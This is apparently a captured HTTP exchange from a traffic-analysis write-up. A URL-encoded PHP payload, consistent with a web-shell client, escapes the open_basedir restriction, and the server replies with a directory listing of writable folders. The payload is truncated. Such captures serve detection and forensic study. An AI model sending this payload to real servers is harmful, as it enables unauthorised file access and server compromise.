 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.67 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1830
Connection: close
hello=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%
24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirna
me(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F
%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_ge
t_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24ite
m))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.6ced0b4997%22%3B%40mk
dir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(
%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24
i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set
(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B
%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20as
output()%7B%24outy....................................B&va9882f2de68c9=RtRDovcGhwc3R1ZHlfcHJvL1dXV
HTTP/1.1 200 OK
Date: Wed, 13 Jul 2022 01:38:18 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 131
<!-- -->
3bdae./ 2021-12-03 09:43:11 0 0777
../ 2022-03-31 16:32:05 8192 0777
uploads/ 2021-12-03 09:44:02 4096 0777
b994f849
报文有删减